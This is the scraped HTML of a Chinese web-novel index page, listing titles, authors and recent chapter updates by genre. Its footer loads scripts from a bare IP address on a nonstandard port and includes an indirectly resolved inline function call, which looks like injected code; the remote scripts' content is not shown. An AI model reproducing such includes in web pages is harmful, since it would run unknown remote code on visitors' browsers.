title="愿为她臣[快穿]">愿为她臣[快穿]</a>/请叫我山大王</li><li><a href="/wen/YqLP.html" title="一纸千金">一纸千金</a>/董无渊</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/wen/XIY.html" target="_blank" title="宋少独占婚宠"><img data-lazy="//j.ankuxs.com/uploaded/A/Neoo.jpg?sm" alt="宋少独占婚宠" author="卷卷泪" /></a></div><dl><dt><a href="/wen/XIY.html" title="宋少独占婚宠">宋少独占婚宠</a></dt><dd>潇湘VIP完结 已有12253082人读过此书，已有9314人收藏了此书。 内容介绍： “你觉得宋少是...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/Y8pU.html" title="难捱">难捱</a>/紀美代</li><li><a href="/wen/gspL.html" title="蔓蔓情深/南色撩人">蔓蔓情深/南色撩人</a>/独白的小玛丽</li><li><a href="/wen/AMUt.html" title="空白罪状">空白罪状</a>/空菊</li><li><a href="/wen/gJK.html" title="破戒狂僧">破戒狂僧</a>/老抽</li><li><a href="/wen/YhBe.html" title="偏执大佬他诡计多端[娱乐圈]">偏执大佬他诡计多端[娱乐圈]</a>/月下云上</li><li><a href="/wen/sOZz.html" title="马小虎的成长生涯">马小虎的成长生涯</a>/马小虎</li><li><a href="/wen/AM9e.html" title="网恋吗，小姐姐">网恋吗，小姐姐</a>/知无方</li><li><a href="/wen/HGI.html" title="全能学霸[直播]">全能学霸[直播]</a>/安然一世</li><li><a href="/wen/gLLy.html" title="床上的征程">床上的征程</a>/中药好苦</li><li><a href="/wen/AC1o.html" title="我嗑的cp是假的[娱乐圈]">我嗑的cp是假的[娱乐圈]</a>/舒语谣</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/wen/sYLI.html" target="_blank" title="风流法医"><img data-lazy="//j.ankuxs.com/typical_sYLI_18790.jpg?sm" alt="风流法医" author="无名氏" /></a></div><dl><dt><a href="/wen/sYLI.html" title="风流法医">风流法医</a></dt><dd>【内容简介】 他牵着新娘子的手一步步走上了婚礼的殿堂，当他把那一枚镶嵌着蓝色宝石的戒指正准备套上她...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/W2v.html" title="边走边爱（大叔受）">边走边爱（大叔受）</a>/劳人草草</li><li><a href="/wen/gtzg.html" title="网游之神界online">网游之神界online</a>/莫土</li><li><a href="/wen/Ydml.html" title="小僵尸也想世界和平">小僵尸也想世界和平</a>/苏词里</li><li><a href="/wen/VTQ.html" title="伪废柴修仙记">伪废柴修仙记</a>/落日蔷薇</li><li><a href="/wen/1391589087.html" title="江浩方晓叶芸婕">江浩方晓叶芸婕</a>/一页孤舟L</li><li><a href="/wen/1906029439.html" title="从召唤僵尸开始吞噬进化">从召唤僵尸开始吞噬进化</a>/四月十四</li><li><a href="/wen/A33Z.html" title="邪恶组织注意事项">邪恶组织注意事项</a>/幕后老爷爷</li><li><a href="/wen/WAW.html" title="归魂续">归魂续</a>/</li><li><a href="/wen/shE9.html" title="玄学天师的开挂日常">玄学天师的开挂日常</a>/鱼妙清</li><li><a href="/wen/BXBL.html" title="我有一座冒险屋(我有一座恐怖屋)">我有一座冒险屋(我有一座恐怖屋)</a>/我会修空调</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/wen/fyE.html" target="_blank" title="国家意志"><img data-lazy="//j.ankuxs.com/typical_fyE_5507.jpg?sm" alt="国家意志" author="野狼獾" /></a></div><dl><dt><a href="/wen/fyE.html" title="国家意志">国家意志</a></dt><dd>印巴之间的冲突在未来不远的某个时刻再一次爆发。战术空军成为了双方打击力量的先锋。</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/YbGz.html" title="始乱终弃后他称帝了/恃宠而骄">始乱终弃后他称帝了/恃宠而骄</a>/许扬畅</li><li><a href="/wen/887734572.html" title="[综穿]天生凤命">[综穿]天生凤命</a>/忘川水月</li><li><a href="/wen/YuVr.html" title="金海棠">金海棠</a>/于欢</li><li><a href="/wen/1974840215.html" title="我的老婆是执政官">我的老婆是执政官</a>/录事参军</li><li><a href="/wen/B75A.html" title="后妃争宠攻略">后妃争宠攻略</a>/桑微</li><li><a href="/wen/svEM.html" title="给前任他叔冲喜">给前任他叔冲喜</a>/绿药</li><li><a href="/wen/YLQC.html" title="重生之不负卿(强攻强受~宫廷~)">重生之不负卿(强攻强受~宫廷~)</a>/小朱雀</li><li><a href="/wen/swTj.html" title="三国之九九美人图">三国之九九美人图</a>/夏彡</li><li><a href="/wen/BHmB.html" title="后来我带着他的崽跑了（穿书）">后来我带着他的崽跑了（穿书）</a>/Arkin2799</li><li><a href="/wen/Yhfv.html" title="求魔">求魔</a>/曲小蛐</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/wen/1694194177.html" target="_blank" title="都市无敌狂少"><img data-lazy="//j.ankuxs.com/uploaded/q/dS1J.jpg?sm" alt="都市无敌狂少" author="酸小菜" /></a></div><dl><dt><a href="/wen/1694194177.html" title="都市无敌狂少">都市无敌狂少</a></dt><dd>《都市无敌狂少》"豪门继承人，从小在偏远贫困的山村长大，受尽苦难。在他读大学的时候，又被家族安排成为了被人唾弃鄙...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/476892809.html" title="直播指点考古，开局融合麒麟血脉">直播指点考古，开局融合麒麟血脉</a>/直播考古</li><li><a href="/wen/YCcy.html" title="勾搭疯批师弟后，我竟成了万人迷">勾搭疯批师弟后，我竟成了万人迷</a>/一言九鼎</li><li><a href="/wen/B2Bl.html" title="众语皆悲">众语皆悲</a>/千忧戒</li><li><a href="/wen/83X.html" title="高墙之内(原名：群攻强受)">高墙之内(原名：群攻强受)</a>/龙宿一</li><li><a href="/wen/BVXv.html" title="栖宿怪谈">栖宿怪谈</a>/KAMELESS </li><li><a href="/wen/gF6q.html" title="鬼叔，不可以">鬼叔，不可以</a>/魔女雪儿</li><li><a href="/wen/YSs3.html" title="年代文炮灰原配幸福起来">年代文炮灰原配幸福起来</a>/袖侧</li><li><a href="/wen/gYm5.html" title="冥婚夜嫁：皇叔，别咬我">冥婚夜嫁：皇叔，别咬我</a>/腊月初五</li><li><a href="/wen/Yi2Y.html" title="姐姐没长嘴！我只好跑断腿！">姐姐没长嘴！我只好跑断腿！</a>/宝贝吃饭了吗</li><li><a href="/wen/YVpq.html" title="刑侦：夜半鹤知">刑侦：夜半鹤知</a>/二狮</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[二次元]</span><span class="s2"><a href="/wen/YXCg.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/wen/YXCg/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-01 15:39</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/wen/YX3j.html" title="">办公室热恋</a></span><span class="s3"><a href="/wen/YX3j/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/wen/YX3t.html" title="">醉语</a></span><span class="s3"><a href="/wen/YX3t/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[猥琐小说]</span><span class="s2"><a href="/wen/YX3F.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s3"><a href="/wen/YX3F/283.html" target="_blank" title="">第 283 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/wen/YX3c.html" title="">名分</a></span><span class="s3"><a href="/wen/YX3c/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/wen/YX3X.html" title="">一棵荒草</a></span><span class="s3"><a href="/wen/YX3X/473.html" target="_blank" title="">第 473 部分</a></span><span class="s4">无仪宁死</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/wen/YX3O.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/wen/YX3O/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[正剧小说]</span><span class="s2"><a href="/wen/YX31.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/wen/YX31/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/wen/YX32.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/wen/YX32/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[温馨清水]</span><span class="s2"><a href="/wen/YX3e.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s3"><a href="/wen/YX3e/349.html" target="_blank" title="">第 349 部分</a></span><span class="s4">聆听小羽</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/wen/YX3S.html" title="">女Alpha，但对自己信息素过敏</a></span><span class="s3"><a href="/wen/YX3S/189.html" target="_blank" title="">第 189 节</a></span><span class="s4">悦君不知</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/wen/YX3M.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/wen/YX3M/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/wen/Y7bz.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/wen/Y7bz/947.html" target="_blank" title="">第 947 部分</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/wen/BBui.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/wen/BBui/295.html" target="_blank" title="">第 295 部分</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/wen/g4d1.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/wen/g4d1/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/wen/YGle.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/wen/YGle/248.html" target="_blank" title="">第 248 部分</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/wen/1683696457.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/wen/1683696457/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/wen/911007577.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/wen/911007577/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/wen/1485714037.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/wen/1485714037/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[美女小说]</span><span class="s2"><a href="/wen/637619728.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/wen/637619728/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">二次</span><span class="s2"><a href="/wen/YXCg.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/wen/YX3j.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">同人</span><span class="s2"><a href="/wen/YX3t.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/wen/YX3F.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/YX3c.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">现代</span><span class="s2"><a href="/wen/YX3X.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">未来</span><span class="s2"><a href="/wen/YX3O.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/wen/YX31.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">同人</span><span class="s2"><a href="/wen/YX32.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/wen/YX3e.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/wen/YX3S.html" title="">女Alpha，但对自己信息素过敏</a></span><span class="s5">悦君不知</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/wen/YX3M.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">校草</span><span class="s2"><a href="/wen/Y7bz.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/wen/BBui.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/wen/g4d1.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">一见</span><span class="s2"><a href="/wen/YGle.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">近代</span><span class="s2"><a href="/wen/1683696457.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">青春</span><span class="s2"><a href="/wen/911007577.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/wen/1485714037.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">美女</span><span class="s2"><a href="/wen/637619728.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//big5.ankuxs.com/">繁体站</a><A href="//ankuxs.com/" target="_blank">安酷小说网</A> &nbsp;|&nbsp; <a href="//ankuxs.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//ankuxs.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/kongbuxiaoshuo/" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/qihuanxiaoshuo/" class="">奇幻小说</a> &nbsp;|&nbsp; <a href="//ankuxs.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//ankuxs.com/yanshengtongren/" class="">衍生同人</a><div class="clear"></div></div></div><script src="/5yd0k/318.baiduv1en"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ankuxs.com/">安酷小说网</a>(ankuxs.com) All Rights Reserved. <a href="//big5.ankuxs.com/" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/gmailpTJQ.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="11.876ms"></script></body></html>